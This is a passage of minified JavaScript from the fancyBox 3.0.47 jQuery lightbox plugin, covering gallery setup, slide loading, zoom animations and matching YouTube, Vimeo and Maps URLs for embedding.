src=""></iframe>',preload:!0,scrolling:"no",css:{}},baseClass:"",slideClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-controls"><div class="fancybox-infobar"><button data-fancybox-previous class="fancybox-button fancybox-button--left" title="Previous"></button><div class="fancybox-infobar__body"><span class="js-fancybox-index"></span>&nbsp;/&nbsp;<span class="js-fancybox-count"></span></div><button data-fancybox-next class="fancybox-button fancybox-button--right" title="Next"></button></div><div class="fancybox-buttons"><button data-fancybox-close class="fancybox-button fancybox-button--close" title="Close (Esc)"></button></div></div><div class="fancybox-slider-wrap"><div class="fancybox-slider"></div></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>The requested content cannot be loaded. <br /> Please try again later.<p></div>',closeTpl:'<button data-fancybox-close class="fancybox-close-small"></button>',parentEl:"body",touch:!0,keyboard:!0,focus:!0,closeClickOutside:!0,beforeLoad:i.noop,afterLoad:i.noop,beforeMove:i.noop,afterMove:i.noop,onComplete:i.noop,onInit:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop},r=i(t),l=i(e),c=0,h=function(t){return t&&t.hasOwnProperty&&t instanceof i},d=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(e){t.setTimeout(e,1e3/60)},u=function(t,n,o){var s=this;s.opts=i.extend(!0,{index:o},a,n||{}),s.id=s.opts.id||++c,s.group=[],s.currIndex=parseInt(s.opts.index,10)||0,s.prevIndex=null,s.prevPos=null,s.currPos=0,s.firstRun=null,s.createGroup(t),s.group.length&&(s.$lastFocus=i(e.activeElement).blur(),s.slides={},s.init(t))};i.extend(u.prototype,{init:function(){var t,e,n=this,o=!1;n.scrollTop=l.scrollTop(),n.scrollLeft=l.scrollLeft(),i.fancybox.getInstance()||(t=i("body").width(),i("html").addClass("fancybox-enabled"),i.fancybox.isTouch?(i.each(n.group,function(t,e){if("image"!==e.type&&"iframe"!==e.type)return o=!0,!1}),o&&i("body").css({position:"fixed",width:t,top:-1*n.scrollTop})):(t=i("body").width()-t)>1&&i('<style id="fancybox-noscroll" type="text/css">').html(".compensate-for-scrollbar, .fancybox-enabled body { margin-right: "+t+"px; }").appendTo("head")),e=i(n.opts.baseTpl).attr("id","fancybox-container-"+n.id).data("FancyBox",n).addClass(n.opts.baseClass).hide().prependTo(n.opts.parentEl),n.$refs={container:e,bg:e.find(".fancybox-bg"),controls:e.find(".fancybox-controls"),buttons:e.find(".fancybox-buttons"),slider_wrap:e.find(".fancybox-slider-wrap"),slider:e.find(".fancybox-slider"),caption:e.find(".fancybox-caption")},n.trigger("onInit"),n.activate(),n.current||n.jumpTo(n.currIndex)},createGroup:function(t){var e=this,o=i.makeArray(t);i.each(o,function(t,o){var s,a,r,l,c={},h={},d=[];i.isPlainObject(o)?(c=o,h=o.opts||{}):"object"===i.type(o)&&i(o).length?(h="options"in(d=(s=i(o)).data())?d.options:{},h="object"===i.type(h)?h:{},c.type="type"in d?d.type:h.type,c.src="src"in d?d.src:h.src||s.attr("href"),h.width="width"in d?d.width:h.width,h.height="height"in d?d.height:h.height,h.thumb="thumb"in d?d.thumb:h.thumb,h.selector="selector"in d?d.selector:h.selector,"srcset"in d&&(h.image={srcset:d.srcset}),h.$orig=s):c={type:"html",content:o+""},c.opts=i.extend(!0,{},e.opts,h),a=c.type,r=c.src||"",a||(c.content?a="html":r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":r.match(/\.(pdf)((\?|#).*)?$/i)?a="pdf":"#"===r.charAt(0)&&(a="inline"),c.type=a),c.index=e.group.length,c.opts.$orig&&!c.opts.$orig.length&&delete c.opts.$orig,!c.opts.$thumb&&c.opts.$orig&&(c.opts.$thumb=c.opts.$orig.find("img:first")),c.opts.$thumb&&!c.opts.$thumb.length&&delete c.opts.$thumb,"function"===i.type(c.opts.caption)?c.opts.caption=c.opts.caption.apply(o,[e,c]):"caption"in d?c.opts.caption=d.caption:h.$orig&&(c.opts.caption=s.attr("title")),c.opts.caption=c.opts.caption===n?"":c.opts.caption+"","ajax"===a&&((l=r.split(/\s+/,2)).length>1&&(c.src=l.shift(),c.opts.selector=l.shift())),"auto"==c.opts.smallBtn&&(i.inArray(a,["html","inline","ajax"])>-1?(c.opts.buttons=!1,c.opts.smallBtn=!0):c.opts.smallBtn=!1),"pdf"===a&&(c.type="iframe",c.opts.closeBtn=!0,c.opts.smallBtn=!1,c.opts.iframe.preload=!1),c.opts.modal&&i.extend(!0,c.opts,{infobar:0,buttons:0,keyboard:0,slideShow:0,fullScreen:0,closeClickOutside:0}),e.group.push(c)})},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("click.fb-previous","[data-fancybox-previous]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}),i(t).on("orientationchange.fb resize.fb",function(t){d(function(){t&&t.originalEvent&&"resize"===t.originalEvent.type?e.update():(e.$refs.slider_wrap.hide(),d(function(){e.$refs.slider_wrap.show(),e.update()}))})}),l.on("focusin.fb",function(t){var n=i.fancybox?i.fancybox.getInstance():null;!n||i(t.target).hasClass("fancybox-container")||i.contains(n.$refs.container[0],t.target)||(t.stopPropagation(),n.focus(),r.scrollTop(e.scrollTop).scrollLeft(e.scrollLeft))}),l.on("keydown.fb",function(t){var n=e.current,o=t.keyCode||t.which;if(n&&n.opts.keyboard&&!i(t.target).is("input")&&!i(t.target).is("textarea")){if(8===o||27===o)return t.preventDefault(),void e.close(t);switch(o){case 37:case 38:t.preventDefault(),e.previous();break;case 39:case 40:t.preventDefault(),e.next();break;case 80:case 32:t.preventDefault(),e.SlideShow&&(t.preventDefault(),e.SlideShow.toggle());break;case 70:e.FullScreen&&(t.preventDefault(),e.FullScreen.toggle());break;case 71:e.Thumbs&&(t.preventDefault(),e.Thumbs.toggle())}}})},removeEvents:function(){r.off("scroll.fb resize.fb orientationchange.fb"),l.off("keydown.fb focusin.fb click.fb-close"),this.$refs.container.off("click.fb-close click.fb-previous click.fb-next")},previous:function(t){this.jumpTo(this.currIndex-1,t)},next:function(t){this.jumpTo(this.currIndex+1,t)},jumpTo:function(t,e){var i,o,s,a,r=this;if(i=r.firstRun=null===r.firstRun,o=s=t=parseInt(t,10),a=!!r.current&&r.current.opts.loop,!r.isAnimating&&(o!=r.currIndex||i)){if(r.group.length>1&&a)o%=r.group.length,o=o<0?r.group.length+o:o,2==r.group.length?s=t-r.currIndex+r.currPos:(s=o-r.currIndex+r.currPos,Math.abs(r.currPos-(s+r.group.length))<Math.abs(r.currPos-s)?s+=r.group.length:Math.abs(r.currPos-(s-r.group.length))<Math.abs(r.currPos-s)&&(s-=r.group.length));else if(!r.group[o])return void r.update(!1,!1,e);r.current&&(r.current.$slide.removeClass("fancybox-slide--current fancybox-slide--complete"),r.updateSlide(r.current,!0)),r.prevIndex=r.currIndex,r.prevPos=r.currPos,r.currIndex=o,r.currPos=s,r.current=r.createSlide(s),r.group.length>1&&((r.opts.loop||s-1>=0)&&r.createSlide(s-1),(r.opts.loop||s+1<r.group.length)&&r.createSlide(s+1)),r.current.isMoved=!1,r.current.isComplete=!1,e=parseInt(e===n?1.5*r.current.opts.speed:e,10),r.trigger("beforeMove"),r.updateControls(),i&&(r.current.$slide.addClass("fancybox-slide--current"),r.$refs.container.show(),d(function(){r.$refs.bg.css("transition-duration",r.current.opts.speed+"ms"),r.$refs.container.addClass("fancybox-container--ready")})),r.update(!0,!1,i?0:e,function(){r.afterMove()}),r.loadSlide(r.current),i&&r.current.$ghost||r.preload()}},createSlide:function(t){var e,n,o,s=this;if(n=(n=t%s.group.length)<0?s.group.length+n:n,!s.slides[t]&&s.group[n]){if(s.opts.loop&&s.group.length>2)for(var a in s.slides)if(s.slides[a].index===n)return o=s.slides[a],o.pos=t,s.slides[t]=o,delete s.slides[a],s.updateSlide(o),o;e=i('<div class="fancybox-slide"></div>').appendTo(s.$refs.slider),s.slides[t]=i.extend(!0,{},s.group[n],{pos:t,$slide:e,isMoved:!1,isLoaded:!1})}return s.slides[t]},zoomInOut:function(n,o,s){var a,r,l,c,h,d=this,u=d.current,p=u.$placeholder,f=u.opts.opacity,m=u.opts.$thumb,g=m?m.offset():0,v=u.$slide.offset();return!(!(p&&u.isMoved&&g&&(c=m,"function"==typeof i&&c instanceof i&&(c=c[0]),(h=c.getBoundingClientRect()).bottom>0&&h.right>0&&h.left<(t.innerWidth||e.documentElement.clientWidth)&&h.top<(t.innerHeight||e.documentElement.clientHeight)))||"In"===n&&!d.firstRun||(i.fancybox.stop(p),d.isAnimating=!0,a={top:g.top-v.top+parseFloat(m.css("border-top-width")||0),left:g.left-v.left+parseFloat(m.css("border-left-width")||0),width:m.width(),height:m.height(),scaleX:1,scaleY:1},"auto"==f&&(f=Math.abs(u.width/u.height-a.width/a.height)>.1),"In"===n?(r=a,l=d.getFitPos(u),l.scaleX=l.width/r.width,l.scaleY=l.height/r.height,f&&(r.opacity=.1,l.opacity=1)):(r=i.fancybox.getTranslate(p),l=a,u.$ghost&&(u.$ghost.show(),u.$image&&u.$image.remove()),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,f&&(l.opacity=0)),d.updateCursor(l.width,l.height),delete l.width,delete l.height,i.fancybox.setTranslate(p,r),p.show(),d.trigger("beforeZoom"+n),p.css("transition","all "+o+"ms"),i.fancybox.setTranslate(p,l),setTimeout(function(){var t;p.css("transition","none"),(t=i.fancybox.getTranslate(p)).scaleX=1,t.scaleY=1,i.fancybox.setTranslate(p,t),d.trigger("afterZoom"+n),s.apply(d),d.isAnimating=!1},o),0))},canPan:function(){var t=this.current,e=t.$placeholder,i=!1;return e&&(i=this.getFitPos(t),i=Math.abs(e.width()-i.width)>1||Math.abs(e.height()-i.height)>1),i},isScaledDown:function(){var t=this.current,e=t.$placeholder,n=!1;return e&&(n=(n=i.fancybox.getTranslate(e)).width<t.width||n.height<t.height),n},scaleToActual:function(t,e,o){var s,a,r,l,c,h=this,d=h.current,u=d.$placeholder,p=parseInt(d.$slide.width(),10),f=parseInt(d.$slide.height(),10),m=d.width,g=d.height;u&&(h.isAnimating=!0,t=t===n?.5*p:t,e=e===n?.5*f:e,l=m/(s=i.fancybox.getTranslate(u)).width,c=g/s.height,a=.5*p-.5*m,r=.5*f-.5*g,m>p&&((a=s.left*l-(t*l-t))>0&&(a=0),a<p-m&&(a=p-m)),g>f&&((r=s.top*c-(e*c-e))>0&&(r=0),r<f-g&&(r=f-g)),h.updateCursor(m,g),i.fancybox.animate(u,null,{top:r,left:a,scaleX:l,scaleY:c},o||d.opts.speed,function(){h.isAnimating=!1}))},scaleToFit:function(t){var e,n=this,o=n.current,s=o.$placeholder;s&&(n.isAnimating=!0,e=n.getFitPos(o),n.updateCursor(e.width,e.height),i.fancybox.animate(s,null,{top:e.top,left:e.left,scaleX:e.width/s.width(),scaleY:e.height/s.height()},t||o.opts.speed,function(){n.isAnimating=!1}))},getFitPos:function(t){var e,n,o,s,a,l=t.$placeholder||t.$content,c=t.width,h=t.height,d=t.opts.margin;return!(!l||!l.length||!c&&!h)&&("number"===i.type(d)&&(d=[d,d]),2==d.length&&(d=[d[0],d[1],d[0],d[1]]),r.width()<800&&(d=[0,0,0,0]),e=parseInt(t.$slide.width(),10)-(d[1]+d[3]),n=parseInt(t.$slide.height(),10)-(d[0]+d[2]),o=Math.min(1,e/c,n/h),s=Math.floor(o*c),a=Math.floor(o*h),{top:Math.floor(.5*(n-a))+d[0],left:Math.floor(.5*(e-s))+d[3],width:s,height:a})},update:function(t,e,n,o){var s,a=this;!0!==a.isAnimating&&a.current&&(s=a.current.pos*Math.floor(a.current.$slide.width())*-1-a.current.pos*a.current.opts.gutter,n=parseInt(n,10)||0,i.fancybox.stop(a.$refs.slider),!1===t?a.updateSlide(a.current,e):i.each(a.slides,function(t,i){a.updateSlide(i,e)}),n?i.fancybox.animate(a.$refs.slider,null,{top:0,left:s},n,function(){a.current.isMoved=!0,"function"===i.type(o)&&o.apply(a)}):(i.fancybox.setTranslate(a.$refs.slider,{top:0,left:s}),a.current.isMoved=!0,"function"===i.type(o)&&o.apply(a)))},updateSlide:function(t,e){var n,o=this,s=t.$placeholder;(t=t||o.current)&&!o.isClosing&&((n=t.pos*Math.floor(t.$slide.width())+t.pos*t.opts.gutter)!==t.leftPos&&(i.fancybox.setTranslate(t.$slide,{top:0,left:n}),t.leftPos=n),!1!==e&&s&&(i.fancybox.setTranslate(s,o.getFitPos(t)),t.pos===o.currPos&&o.updateCursor()),t.$slide.trigger("refresh"),o.trigger("onUpdate",t))},updateCursor:function(t,e){var i=this,o=i.$refs.container.removeClass("fancybox-controls--canzoomIn fancybox-controls--canzoomOut fancybox-controls--canGrab");!i.isClosing&&i.opts.touch&&((t!==n&&e!==n?t<i.current.width&&e<i.current.height:i.isScaledDown())?o.addClass("fancybox-controls--canzoomIn"):i.group.length<2?o.addClass("fancybox-controls--canzoomOut"):o.addClass("fancybox-controls--canGrab"))},loadSlide:function(t){var e,n,o,s=this;if(t&&!t.isLoaded&&!t.isLoading){switch(t.isLoading=!0,s.trigger("beforeLoad",t),e=t.type,(n=t.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":s.setImage(t);break;case"iframe":s.setIframe(t);break;case"html":s.setContent(t,t.content);break;case"inline":i(t.src).length?s.setContent(t,i(t.src)):s.setError(t);break;case"ajax":s.showLoading(t),o=i.ajax(i.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,i){"success"===i&&s.setContent(t,e)},error:function(e,i){e&&"abort"!==i&&s.setError(t)}})),n.one("onReset",function(){o.abort()});break;default:s.setError(t)}return!0}},setImage:function(e){var n,o,s,a,r=this,l=e.opts.image.srcset;if(!e.isLoaded||e.hasError){if(l){s=t.devicePixelRatio||1,a=t.innerWidth*s,(o=l.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,i){var n=parseInt(t.substring(0,t.length-1),10);return 0===i?e.url=t:void(n&&(e.value=n,e.postfix=t[t.length-1]))}),e})).sort(function(t,e){return t.value-e.value});for(var c=0;c<o.length;c++){var h=o[c];if("w"===h.postfix&&h.value>=a||"x"===h.postfix&&h.value>=s){n=h;break}}!n&&o.length&&(n=o[o.length-1]),n&&(e.src=n.url,e.width&&e.height&&"w"==n.postfix&&(e.height=e.width/e.height*n.value,e.width=n.value))}e.$placeholder=i('<div class="fancybox-placeholder"></div>').hide().appendTo(e.$slide),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=i("<img />").one("load error",function(){r.isClosing||(i("<img/>")[0].src=e.src,r.revealImage(e,function(){r.setBigImage(e),r.firstRun&&e.index===r.currIndex&&r.preload()}))}).addClass("fancybox-image").appendTo(e.$placeholder).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)}else r.afterLoad(e)},setBigImage:function(t){var e=this,n=i("<img />");t.$image=n.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.afterLoad(t),t.$ghost&&(t.timouts=setTimeout(function(){t.$ghost.hide()},350)))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$placeholder),n[0].complete?n.trigger("load"):n[0].error?n.trigger("error"):t.timouts=setTimeout(function(){n[0].complete||t.hasError||e.showLoading(t)},150),t.opts.image.protect&&i('<div class="fancybox-spaceball"></div>').appendTo(t.$placeholder).on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0})},revealImage:function(t,e){var n=this;return e=e||i.noop,"image"!==t.type||t.hasError||!0===t.isRevealed?void e.apply(n):(t.isRevealed=!0,void(t.pos===n.currPos&&n.zoomInOut("In",t.opts.speed,e)||(t.$ghost&&!t.isLoaded&&n.updateSlide(t,!0),t.pos===n.currPos?i.fancybox.animate(t.$placeholder,{opacity:0},{opacity:1},300,e):t.$placeholder.show(),e.apply(n))))},setIframe:function(t){var e,o=this,s=t.opts.iframe,a=t.$slide;t.$content=i('<div class="fancybox-content"></div>').css(s.css).appendTo(a),e=i(s.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",i.fancybox.isTouch?"auto":s.scrolling).appendTo(t.$content),s.preload?(t.$content.addClass("fancybox-tmp"),o.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)}),a.on("refresh.fb",function(){var i,o,a,r,l=t.$content;if(1===e[0].isReady){try{i=e.contents().find("body")}catch(t){}i&&i.length&&(s.css.width===n||s.css.height===n)&&(o=e[0].contentWindow.document.documentElement.scrollWidth,a=Math.ceil(i.outerWidth(!0)+(l.width()-o)),r=Math.ceil(i.outerHeight(!0)),l.css({width:s.css.width===n?a+(l.outerWidth()-l.innerWidth()):s.css.width,height:s.css.height===n?r+(l.outerHeight()-l.innerHeight()):s.css.height})),l.removeClass("fancybox-tmp")}})):this.afterLoad(t),e.attr("src",t.src),t.opts.smallBtn&&t.$content.prepend(t.opts.closeTpl),a.one("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}i(this).empty(),t.isLoaded=!1})},setContent:function(t,e){this.isClosing||(this.hideLoading(t),t.$slide.empty(),h(e)&&e.parent().length?(e.data("placeholder")&&e.parents(".fancybox-slide").trigger("onReset"),e.data({placeholder:i("<div></div>").hide().insertAfter(e)}).css("display","inline-block")):("string"===i.type(e)&&(3===(e=i("<div>").append(e).contents())[0].nodeType&&(e=i("<div>").html(e))),t.opts.selector&&(e=i("<div>").html(e).find(t.opts.selector))),t.$slide.one("onReset",function(){var n=h(e)?e.data("placeholder"):0;n&&(e.hide().replaceAll(n),e.data("placeholder",null)),t.hasError||(i(this).empty(),t.isLoaded=!1)}),t.$content=i(e).appendTo(t.$slide),!0===t.opts.smallBtn&&t.$content.find(".fancybox-close-small").remove().end().eq(0).append(t.opts.closeTpl),this.afterLoad(t))},setError:function(t){t.hasError=!0,this.setContent(t,t.opts.errorTpl)},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=i(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterMove:function(){var t=this,e=t.current,n={};e&&(e.$slide.siblings().trigger("onReset"),i.each(t.slides,function(e,i){i.pos>=t.currPos-1&&i.pos<=t.currPos+1?n[i.pos]=i:i&&i.$slide.remove()}),t.slides=n,t.trigger("afterMove"),e.isLoaded&&t.complete())},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.$ghost||e.updateSlide(t,!0),t.index===e.currIndex&&t.isMoved?e.complete():t.$ghost||e.revealImage(t))},complete:function(){var t=this,e=t.current;t.revealImage(e,function(){e.isComplete=!0,e.$slide.addClass("fancybox-slide--complete"),t.updateCursor(),t.trigger("onComplete"),e.opts.focus&&"image"!==e.type&&"iframe"!==e.type&&t.focus()})},preload:function(){var t,e,i=this;i.group.length<2||(t=i.slides[i.currPos+1],e=i.slides[i.currPos-1],t&&"image"===t.type&&i.loadSlide(t),e&&"image"===e.type&&i.loadSlide(e))},focus:function(){var t,e=this.current;(t=e&&e.isComplete?e.$slide.find('button,:input,[tabindex],a:not(".disabled")').filter(":visible:first"):null)&&t.length||(t=this.$refs.container),t.focus(),this.$refs.slider_wrap.scrollLeft(0),e&&e.$slide.scrollTop(0)},activate:function(){var t=this;i(".fancybox-container").each(function(){var e=i(this).data("FancyBox");e&&e.uid!==t.uid&&!e.isClosing&&e.trigger("onDeactivate")}),t.current&&(t.$refs.container.index()>0&&t.$refs.container.prependTo(e.body),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t){var e=this,n=e.current,o=n.opts.speed,s=i.proxy(function(){e.cleanUp(t)},this);return!e.isAnimating&&!e.isClosing&&(!1===e.trigger("beforeClose",t)?(i.fancybox.stop(e.$refs.slider),void d(function(){e.update(!0,!0,150)})):(e.isClosing=!0,n.timouts&&clearTimeout(n.timouts),!0!==t&&i.fancybox.stop(e.$refs.slider),e.$refs.container.removeClass("fancybox-container--active").addClass("fancybox-container--closing"),n.$slide.removeClass("fancybox-slide--complete").siblings().remove(),n.isMoved||n.$slide.css("overflow","visible"),e.removeEvents(),e.hideLoading(n),e.hideControls(),e.updateCursor(),e.$refs.bg.css("transition-duration",o+"ms"),this.$refs.container.removeClass("fancybox-container--ready"),void(!0===t?setTimeout(s,o):e.zoomInOut("Out",o,s)||i.fancybox.animate(e.$refs.container,null,{opacity:0},o,"easeInSine",s))))},cleanUp:function(t){var e,n=this;n.$refs.slider.children().trigger("onReset"),n.$refs.container.empty().remove(),n.trigger("afterClose",t),n.current=null,(e=i.fancybox.getInstance())?e.activate():(i("html").removeClass("fancybox-enabled"),i("body").removeAttr("style"),r.scrollTop(n.scrollTop).scrollLeft(n.scrollLeft),i("#fancybox-noscroll").remove()),n.$lastFocus&&n.$lastFocus.focus()},trigger:function(t,n){var o,s=Array.prototype.slice.call(arguments,1),a=n&&n.opts?n:this.current;return a?s.unshift(a):a=this,s.unshift(this),i.isFunction(a.opts[t])&&(o=a.opts[t].apply(a,s)),!1===o?o:void("afterClose"===t?i(e).trigger(t+".fb",s):this.$refs.container.trigger(t+".fb",s))},toggleControls:function(t){this.isHiddenControls?this.updateControls(t):this.hideControls()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-controls"),this.$refs.container.removeClass("fancybox-show-caption")},updateControls:function(t){var e=this,n=e.$refs.container,o=e.$refs.caption,s=e.current,a=s.index,r=s.opts,l=r.caption;this.isHiddenControls&&!0!==t||(this.isHiddenControls=!1,n.addClass("fancybox-show-controls").toggleClass("fancybox-show-infobar",!!r.infobar&&e.group.length>1).toggleClass("fancybox-show-buttons",!!r.buttons).toggleClass("fancybox-is-modal",!!r.modal),i(".fancybox-button--left",n).toggleClass("fancybox-button--disabled",!r.loop&&a<=0),i(".fancybox-button--right",n).toggleClass("fancybox-button--disabled",!r.loop&&a>=e.group.length-1),i(".fancybox-button--play",n).toggle(!!(r.slideShow&&e.group.length>1)),i(".fancybox-button--close",n).toggle(!!r.closeBtn),i(".js-fancybox-count",n).html(e.group.length),i(".js-fancybox-index",n).html(a+1),s.$slide.trigger("refresh"),o&&o.empty(),l&&l.length?(o.html(l),this.$refs.container.addClass("fancybox-show-caption "),e.$caption=o):this.$refs.container.removeClass("fancybox-show-caption"))}}),i.fancybox={version:"3.0.47",defaults:a,getInstance:function(t){var e=i('.fancybox-container:not(".fancybox-container--closing"):first').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return e instanceof u&&("string"===i.type(t)?e[t].apply(e,n):"function"===i.type(t)&&t.apply(e,n),e)},open:function(t,e,i){return new u(t,e,i)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close())},isTouch:e.createTouch!==n&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:(s=e.createElement("div"),t.getComputedStyle(s).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<=11)),getTranslate:function(t){var e,i;return!(!t||!t.length)&&(e=t.get(0).getBoundingClientRect(),(i=t.eq(0).css("transform"))&&-1!==i.indexOf("matrix")?i=(i=(i=i.split("(")[1]).split(")")[0]).split(","):i=[],i.length?i=(i=i.length>10?[i[13],i[12],i[0],i[5]]:[i[5],i[4],i[0],i[3]]).map(parseFloat):i=[0,0,1,1],{top:i[0],left:i[1],scaleX:i[2],scaleY:i[3],opacity:parseFloat(t.css("opacity")),width:e.width,height:e.height})},setTranslate:function(t,e){var i="",o={};if(t&&e)return e.left===n&&e.top===n||(i=(e.left===n?t.position().top:e.left)+"px, "+(e.top===n?t.position().top:e.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),e.scaleX!==n&&e.scaleY!==n&&(i=(i.length?i+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),i.length&&(o.transform=i),e.opacity!==n&&(o.opacity=e.opacity),e.width!==n&&(o.width=e.width),e.height!==n&&(o.height=e.height),t.css(o)},easing:{easeOutCubic:function(t,e,i,n){return i*((t=t/n-1)*t*t+1)+e},easeInCubic:function(t,e,i,n){return i*(t/=n)*t*t+e},easeOutSine:function(t,e,i,n){return i*Math.sin(t/n*(Math.PI/2))+e},easeInSine:function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e}},stop:function(t){t.removeData("animateID")},animate:function(t,e,o,s,a,r){var l,c,h,u=this,p=null,f=0,m=function(){o.scaleX!==n&&o.scaleY!==n&&e&&e.width!==n&&e.height!==n&&(o.width=e.width*o.scaleX,o.height=e.height*o.scaleY,o.scaleX=1,o.scaleY=1),u.setTranslate(t,o),r()},g=function(i){if(l=[],c=0,t.length&&t.data("animateID")===h){if(i=i||Date.now(),p&&(c=i-p),p=i,(f+=c)>=s)return void m();for(var r in o)o.hasOwnProperty(r)&&e[r]!==n&&(e[r]==o[r]?l[r]=o[r]:l[r]=u.easing[a](f,e[r],o[r]-e[r],s));u.setTranslate(t,l),d(g)}};u.animateID=h=u.animateID===n?1:u.animateID+1,t.data("animateID",h),r===n&&"function"==i.type(a)&&(r=a,a=n),a||(a="easeOutCubic"),r=r||i.noop,e?this.setTranslate(t,e):e=this.getTranslate(t),s?(t.show(),d(g)):m()}},i.fn.fancybox=function(t){return this.off("click.fb-start").on("click.fb-start",{items:this,options:t||{}},o),this},i(e).on("click.fb-start","[data-fancybox]",o)}(window,document,window.jQuery),function(t){"use strict";var e=function(e,i,n){if(e)return n=n||"","object"===t.type(n)&&(n=t.param(n,!0)),t.each(i,function(t,i){e=e.replace("$"+t,i||"")}),n.length&&(e+=(e.indexOf("?")>0?"&":"?")+n),e},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}}};t(document).on("onInit.fb",function(n,o){t.each(o.group,function(n,o){var s,a,r,l,c,h,d=o.src||"",u=!1;o.type||(t.each(i,function(i,n){if(a=d.match(n.matcher),c={},h=i,a){if(u=n.type,n.paramPlace&&a[n.paramPlace]){"?"==(l=a[n.paramPlace])[0]&&(l=l.substring(1)),l=l.split("&");for(var p=0;p<l.length;++p){var f=l[p].split("=",2);2==f.length&&(c[f[0]]=decodeURIComponent(f[1].replace(/\+/g," ")))}}return r=t.extend(!0,{},n.params,o.opts[i],c),d="function"===t.type(n.url)?n.url.call(this,a,r,o):e(n.url,a,r),s="function"===t.type(n.thumb)?n.thumb.call(this,a,r,o):e(n.thumb,a),"vimeo"===h&&(d=d.replace("&%23","#")),!1}}),u?(o.src=d,o.type=u,o.opts.thumb||o.opts.$thumb&&o.opts.$thumb.length||(o.opts.thumb=s),"iframe"===u&&(t.extend(!0,o.opts,{iframe:{preload:!1,scrolling:"no"},smallBtn:!1,closeBtn:!0,fullScreen:!1,slideShow:!1}),o.opts.slideClass+=" fancybox-slide--video")):o.type="iframe")})})}(window.jQuery),function(t,e,i){"use strict";var n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(e){t.setTimeout(e,1e3/60)},o=function(e){var i=[];e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var n in 